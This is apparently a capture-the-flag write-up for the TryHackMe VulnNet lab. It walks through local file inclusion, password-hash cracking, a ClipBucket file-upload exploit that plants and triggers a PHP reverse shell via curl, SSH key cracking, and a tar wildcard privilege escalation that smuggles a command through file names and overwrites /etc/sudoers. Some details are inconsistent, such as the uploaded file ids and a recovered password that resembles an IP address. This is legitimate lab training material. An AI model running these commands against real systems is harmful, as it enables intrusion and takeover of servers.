THM Vulnnet WriteUp
In this occasion we will be solving TryHackMe’s room URL: https://tryhackme.com/room/vulnnet1
RECON
ports 22,80
1
2
3
4
5
6
7
80/tcp open http syn-ack ttl 60 Apache httpd 2.4.29 ((Ubuntu))
| http-methods:
|_ Supported Methods: GET HEAD POST OPTIONS
|_http-title: VulnNet
|_http-favicon: Unknown favicon MD5: 8B7969B10EDA5D739468F4D3F2296496
|_http-server-header: Apache/2.4.29 (Ubuntu)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
1
2
3
Apache version: Apache/2.4.29 (Ubuntu)"]
SSH: "SSH-2.0-OpenSSH_7.6p1
Linux: Ubuntu

subdomain enumeration
1
ffuf -u http://vulnnet.thm/ -w ~/hdd/wordlists/SecLists/Discovery/DNS/bitquark-subdomains-top100000.txt -H "Host:FUZZ.vulnnet.thm" -ac
Accessing the site we receive a basic Apache authentication login page

Analyzing the js files we can find a little hint a possible referer, so we can try file inclusion vulnerabilities.

We can see that the file /etc/passwd is being reflected, so we can go further this.
Using intruder we will choose this Seclists Fuzzing LFI wordlist to find all the possible files with sensitive information inside the box.

We got a hit here, the file .htpasswd contains the credentials for accessing the protected broadcast.vulnnet.thm resource.

So we get an username and a encrypted hash, we can use hashcat to crack it as follows.
1
developers:$apr1$ntOz2ERF$Sd6FT8YVTValWjL7bJv0P0
1
hashcat -m 1600 -a 0 hash.txt ~/hdd/wordlists/rockyou.txt
Crack .htpasswd
The plaintext password would be the following
1
developers:9972761drmfsls

The we will try to login the secondary website, some inspection and we now its a Clipbucket instance.
LOW LEVEL USER
In order to exploit an access the host machine we can exploit a known vulnerability of this deployment.
https://sec-consult.com/vulnerability-lab/advisory/os-command-injection-arbitrary-file-upload-sql-injection-in-clipbucket/
1
#curl -F "file=@pfile.php" -F "plupload=1" -F "name=anyname.php" "http://$HOST/actions/beats_uploader.php"
Because the instance is behind an authentication window, we should also provide the basic auth header, being a Base64 representation of the username:password.
Also we can use a php-reverse-sell.php as this file will be granting us a reverse shell in the box.
1
curl -X POST -H "Authorization: Basic ZGV2ZWxvcGVyczo5OTcyNzYxZHJtZnNscw==" -F "file=@/home/c/hdd/scripts/WebShell/Php/php-reverse-shell.php" -F "plupload=1" -F "name=php-reverse-shell.php" "http://broadcast.vulnnet.thm/actions/beats_uploader.php"
Response
This response indicates that the file has been correctly uploaded, we should take note of the filename and the path.
1
creating file{"success":"yes","file_name":"1757540582b1fa96","extension":"php","file_directory":"CB_BEATS_UPLOAD_DIR"} %
Triggering the reverse shell
Just make a simple curl request replacing the placeholders with the data of the already uploaded
1
curl http://broadcast.vulnnet.thm/actions/CB_BEATS_UPLOAD_DIR/175755542330361a.php -H "Authorization: Basic ZGV2ZWxvcGVyczo5OTcyNzYxZHJtZnNscw=="
I won’t discus in detail how to upgrade a shell so let’s go directly to post exploitation.
Privilege Escalation

Using pspy we can see the tools or crons that are constantly being executed in the host machine, I Found this script but we cannot write or do anything without low level user permissions, but it will be useful later.
The script basically makes a backup of an entire folder using tar command utility
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
#!/bin/bash
# Where to backup to.
dest="/var/backups"
# What to backup.
cd /home/server-management/Documents
backup_files="*"
# Create archive filename.
day=$(date +%A)
hostname=$(hostname -s)
archive_file="$hostname-$day.tgz"
# Print start status message.
echo "Backing up $backup_files to $dest/$archive_file"
date
echo
# Backup the files using tar.
tar czf $dest/$archive_file $backup_files
# Print end status message.
echo
echo "Backup finished"
date
# Long listing of files in $dest to check file sizes.
ls -lh $dest
LOOKING FOR USER.TXT

Looking around in the backup directory we can see this interesting file.
Now we proceed to copy un unzip found ssh private key, however its encrypted so we have to crack it first.
For this purpose we will be using john jumbo suite, and specifically the following script to get a crackable hash representation of the password.
1
python3 ssh2john.py /tmp/id_rsa > /tmp/id_rsa.txt

Now that we have a working hash, we proceed to crack it with john.
1
/run/john --wordlist=/home/c/hdd/wordlists/rockyou.txt /tmp/id_rsa.txt
We get the following password
1
id_rsa:10.201.86.192
Then we need to use openssl to decrypt the key as follows.
1
2
openssl rsa -in id_rsa -out unencrypted_id_rsa
chmod 0400 unencrypted_id_rsa
Login as user ‘server-management’ only have two users that are able to login
Upgrade to rootl
1
2
3
4
5
6
7
8
9
# 1. Create files in the current directory called
# '--checkpoint=1' and '--checkpoint-action=exec=sh privesc.sh'
echo "" > '--checkpoint=1'
echo "" > '--checkpoint-action=exec=sh privesc.sh'
# 2. Create a privesc.sh bash script, that allows for privilege escalation
#malicous.sh:
echo 'server-management ALL=(root) NOPASSWD: ALL' > /etc/sudoers
After the execution of the cron task just type
1
sudo su
REF: https://medium.com/@polygonben/linux-privilege-escalation-wildcards-with-tar-f79ab9e407fa